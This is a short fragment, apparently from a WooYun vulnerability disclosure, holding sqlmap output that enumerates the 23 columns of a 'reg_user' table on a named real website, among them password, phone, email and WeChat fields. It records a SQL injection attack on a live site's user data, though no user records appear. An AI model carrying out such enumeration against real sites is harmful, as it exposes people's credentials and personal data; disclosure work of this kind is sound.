 [17:40:36] [INFO] retrieved: "ybk","nvarchar"
Database: YYGH
Table: reg_user
[23 columns]
+----------+----------+
| Column | Type |
+----------+----------+
| answer | varchar |
| birthday | datetime | 生日
| email | varchar | 邮箱
| id | bigint |
| job | nvarchar | 职业
| money | money | 金额
| name | nvarchar | 姓名
| now | datetime |
| oldmoney | money |
| password | nvarchar | 密码
| phone | nvarchar | 电话
| postcode | nvarchar |
| question | varchar |
| sex | nvarchar | 性别
| sf | nvarchar |
| sh | nvarchar |
| SMS | int |
| tel1 | nvarchar |
| username | nvarchar | 用户名
| vipfy | nvarchar |
| viptime | datetime |
| WeiXin | varchar | 微信
| ybk | nvarchar |
+----------+----------+
[17:40:36] [INFO] fetched data logged to text files under 'C:\Users\Admin
r\.sqlmap\output\platform.024365.com'
www.wooyun.org
[*] shutting down at 17:40:36